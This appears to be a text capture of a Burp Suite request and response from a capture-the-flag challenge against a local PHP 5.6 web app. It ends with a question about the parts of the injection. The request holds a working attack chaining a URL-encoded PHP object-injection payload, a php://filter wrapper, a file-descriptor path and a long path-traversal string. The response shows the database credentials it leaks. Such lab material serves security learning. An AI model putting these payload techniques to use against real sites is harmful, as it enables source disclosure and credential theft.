 Send Cancel < > 
Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}&sixth
=php://filter/resource=ricksecret/db.php&
sixth.second=R1cKs_Ung3s5b4L3_P45sw0Rd HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Content-Length: 121
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 fifth=
./././././././././././././././././././././././././././
./././././././././././././././././././././././ricksec
cret/db.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 18:36:22 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=egmjb2n0org292tshnal0b9420; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-c
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 183
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <?php
15 $host = "127.0.0.1";
16 $username = "Rick";
17 $password = "R1cKs_Ung3s5b4L3_P45sw0Rd";
18 $db_name = "rick_secrets";
19 ?>
20 <br />
Where would you find the components of the injection?